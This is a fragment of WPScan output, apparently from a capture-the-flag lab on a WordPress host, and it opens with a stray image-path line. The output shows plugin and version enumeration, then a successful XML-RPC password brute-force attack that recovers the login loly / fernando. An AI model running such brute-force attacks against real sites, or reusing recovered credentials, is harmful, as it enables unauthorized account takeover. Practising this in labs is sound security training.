 [+] adrotate
| Location: http://loly.lc/wordpress/wp-content/plugins/adrotate/
| Last Updated: 2023-11-06T18:37:00.000Z
| [!] The version is out of date, the latest version is 5.12.6
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 5.8.6.2 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
|  - http://loly.lc/wordpress/wp-content/plugins/adrotate/readme.txt
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=====================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - loly / fernando
Trying loly / corazon Time: 00:00:01 <                                      > (175 / 14344567)  0.00%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: loly, Password: fernando
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register